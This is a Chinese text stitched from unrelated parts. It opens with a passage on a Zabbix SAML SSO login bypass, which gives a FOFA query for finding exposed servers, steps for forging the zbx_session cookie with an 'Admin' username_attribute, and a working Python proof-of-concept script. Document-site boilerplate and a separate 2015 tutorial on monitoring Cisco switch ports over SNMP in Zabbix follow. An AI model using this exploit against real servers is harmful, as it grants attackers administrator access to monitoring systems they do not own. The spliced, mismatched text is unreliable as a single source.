⼆、FOFA语法app=“ZABBIX-监控系统” && body=“SAML”三、复现流程1、通过fofa语法搜索zabbix资产访问⾸页获取set-cookie中zbx_session参数的值2、通过Url解码和Base64解码获得zbx_session参数Json格式数据{"sessionid":"67f71355eb96121f384ea0571290faca","sign":"Uyq2BXQfe5Iug4UBpucwq3PXAmVh0ctpR4pvEfzg\/OWe7TKhmAQdqyu5iUmtWzQR+0m33eQBHnk1VV+IO0icAQ=="}3、通过在Json中添加saml_data和username_attribute参数后重新Base64编码和Url编码构造Payload{"saml_data":{"username_attribute":"Admin"},"sessionid":"67f71355eb96121f384ea0571290faca","sign":"Uyq2BXQfe5Iug4UBpucwq3PXAmVh0ctpR4pvEfzg\/OWe7TKhmAQdqyu5iUmtWzQR+0m33eQBHnk1VV+IO0icAQ 4、把构造好的payload进⾏base64编码和url编码%65%79%4a%7a%59%57%31%73%58%32%52%68%64%47%45%69%4f%6e%73%69%64%58%4e%6c%63%6d%35%68%62%57%56%66%59%58%52%30%63%6d%6c%69%64%58%52%6c%49%6a5、请求index_sso.php,在http请求头中构造payload,将zbx_session的值替换为url编码后的payload6、成功登录后台可利⽤poc直接获取构造后的payloadpoc:import requestsimport reimport urllib.parseimport base64import jsonimport sysdef exp(target, username):resp = requests.get(url=target, verify=False)cookie = resp.headers.get("Set-Cookie")zbx_session = re.findall(r"zbx_session=(.*?); ", cookie)url_decode_data = urllib.parse.unquote(zbx_session[0], encoding='utf-8')base64_decode_data = base64.b64decode(url_decode_data)decode_to_str = str(base64_decode_data, encoding='utf-8')to_json = json.loads(decode_to_str)tmp_ojb = dict(saml_data=dict(username_attribute=username), sessionid=to_json["sessionid"], sign=to_json["sign"])payloadJson = json.dumps(tmp_ojb)print("decode_payload:", payloadJson)payload = urllib.parse.quote(base64.b64encode(payloadJson.encode()))print("zbx_signed_session:", payload)if __name__ == "__main__":if len(sys.argv) != 3:print("argv error")exit(0)target = sys.argv[1]username = sys.argv[2]exp(target, username)到此这篇关于Zabbix SAML SSO 登录绕过漏洞的⽂章就介绍到这了,更多相关Zabbix 登录绕过漏洞内容请搜索以前的⽂章或继续浏览下⾯的相关⽂章希望⼤家以后多多⽀持!。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
zabbix2.4.6监控交换机各端口流量并加端口描述(huaV2)
zabbix2.4.6监控思科交换机各端口流量并作注释
目录
一、交换机开启snmp (1)
1.配置snmp (1)
2.配置各端口描述 (2)
1)为什么要做描述说明 (2)
2)配置交换机各端口描述 (3)
二、使用zabbix模板自动发现各接口 (4)
1.复制zabbix自动模板 (4)
2.修改模板 (5)
本例子用的是思科(C2960-LANBASE-M), Version 12.2(46)SE,24口交换机,因为是交换机所以zabbix只能用snmp协议,snmp协议这里不做详解,百度一下一大堆!
一、交换机开启snmp
1.配置snmp
telnet登陆交换机,配置snmp,配置命令如下:
Switch#conf t
Switch(config)#snmp-server community hua ro
Switch(config)#end
Switch#write //此命令为保存配置
注:hua为community团队名,等下zabbix监控要用到,ro为只读的意思,如果要读死操作可以添加如下命令:为安全起见,读写分开,需要用到的时候再添加
snmp-server community huaadmin rw
2.配置各端口描述
1)为什么要做描述说明
zabbix默认Template SNMP Interfaces用的是基于端口名发现的(即用ifDescrw),然后自动添加,但效果不好,如下图所示:
上图只知道交换机的接口,这样出问题都不知道是哪台服务器的,很不人性化!
如果我们连所连接的服务器的名字或IP地址显示出来,会不会好些呢!
我们要达到如下效果:
上图中是基于ifAlias自动添加的效果,这个效果是基于交换机端口描述做的
这样就知道这个交换机接口是哪那个IP地址,是不是很人性化,哈哈~~
2)配置交换机各端口描述
zabbix基于ifAlias发现,需要每一个交换机接口都做描述,否则的话它只会自动添加有端口描述的接口(注:各接口描述要有唯一性,不要有相同!)
配置命令如下:
conf t
interface f0/1 description f0/1 (xxx) exit
interface f0/2 description f0/2 (xxx) exit
interface f0/3 description f0/3 (xxx) exit
interface f0/4 description f0/4 (xxx) exit
interface f0/5 description f0/5 (xxx) exit
interface f0/6 description f0/6 (xxx)) exit
interface f0/7 description f0/7 (xxx) exit
interface f0/8 description f0/8 (xxx) exit
interface f0/9 description f0/9 (xxx) exit
interface f0/10 description f0/10 (xxx) exit
interface f0/11 description f0/11 (xxx) exit
interface f0/12 description f0/12 (xxx) exit
interface f0/13
exit
interface f0/14 description f0/14 (xxx) exit
interface f0/15 description f0/15 (xxx) exit
interface f0/16 description f0/16 (xxx) exit
interface f0/17 description f0/17 (xxx) exit
interface f0/18 description f0/18 (xxx) exit
interface f0/19 description f0/19 (xxx) exit
interface f0/20 description f0/20 (xxx) exit
interface f0/21 description f0/21 (xxx) exit
interface f0/22 description f0/22 (xxx) exit
interface f0/23 description f0/23 (xxx) exit
interface f0/24 description f0/24 (xxx) exit
interface g0/1 description g0/1 (xxx) exit
interface g0/2
exit
interface Vl1
description Vl1 (xxx)
exit
end
show int des
注:其中(xxx)为你要添加的内容,如服务器的外网和内网IP,注不要用中文,以免产生乱码!
二、使用zabbix模板自动发现各接口
使用snmp监控提前是要安装net-snmp net-snmp-utils
如果你配置了zabbix yum源,可以直接yum install net-snmp net-snmp-utils –y snmpwalk用到net-snmp-utils,因为交换机也配置好了,先测试一下snmp是否可用:snmpwalk -v 2c -c 团体名交换机ip SNMPv2-MIB::sysUpTime.0
如我的是:
snmpwalk -v 2c -c hua 192.168.X.X SNMPv2-MIB::sysUpTime.0
1.复制zabbix自动模板
打开Configuration-→Templates -→Template SNMP Interfaces
点最底下的
如,例子只在前面添加hua
2.修改模板
打开hua Template SNMP Interfaces
3.建立主机并嵌套模板
具体怎么建立不说了,是基础知识,只截关键图
3.建立主机并嵌套模板
具体怎么建立不说了,是基础知识,只截关键图
为了更直观观看流量图可以配置Screens把监控都添加上去
飞翔
2015.11.15。
